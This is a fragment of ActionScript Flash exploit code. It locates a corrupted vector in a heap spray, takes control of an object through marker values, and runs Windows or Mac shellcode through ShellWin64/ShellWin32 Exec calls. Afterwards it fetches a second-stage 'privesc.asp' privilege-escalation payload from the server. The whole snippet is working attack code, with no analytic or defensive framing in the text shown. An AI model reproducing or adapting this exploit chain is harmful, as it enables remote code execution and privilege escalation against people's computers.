 116 // find corrupted vector
117 for(j=0; j < _va.length; j++){
118 v = _va[j];
119 if (v.length != _vLen) {
120 //logAdd("v.length = 0x" + v.length.toString(16));
121
122 // check the [ MyClass2 ] presence after [ matrix ]
123 for(var n:int=1, k:int=0x40+0xfe; n <= 4; n++, k+=0xfe)
124 if (v[k] == 0x11223344) {
125 // ok, scroll k to mc.a0
126 do k-- while (v[k] == 0x11223344);
127 var mc:MyClass2 = a[v[k]];
128 mc.length = 0x123;
129
130 //logAdd("k = " + (k - n*0xfe) + ", mc = " + MyUtils.ToStringV(v, k-64, 68)); // 4RnD
131
132 // check for x64 and proceed to payload execution
133 if ((k - n*0xfe) > 40) {
134 if (MyUtils.isWin()) {
135 if (ShellWin64.Init(v, k*4 - 0xF8, mc, k-8)) ShellWin64.Exec() else logAdd("");
136 //else for(var g:int; g < 0x100; g+=4) if (ShellWin64.Init(v, k*4 - g, mc, k-8)){ logAdd("g = " + g); break; } // 4RnD
137 }else
138 if (MyUtils.isMac()) {
142 //else
143 // logAdd("unknown x64 os");
144 } else {
145 if (MyUtils.isWin()) {
146 if (ShellWin32.Init(v, (v[k - 4] & 0xfffff000) - 0x1000 + 0x20 + (4 - n) * 0xfe * 4 + 8, mc, k - 4))
147 logAdd("Ready to lunch");
148 var res:uint = ShellWin32.Exec()
149 logAdd("Got 1: " + res);
150
151 /* fetch priv esc */
152 var urlRequest:URLRequest = new URLRequest("privesc.asp");
153 var urlLoader:URLLoader = new URLLoader(urlRequest);
154 urlLoader.addEventListener(Event.COMPLETE, onLoaded);
155
156 //else logAdd("");
157 }
158 //else
159 // logAdd("");
160 }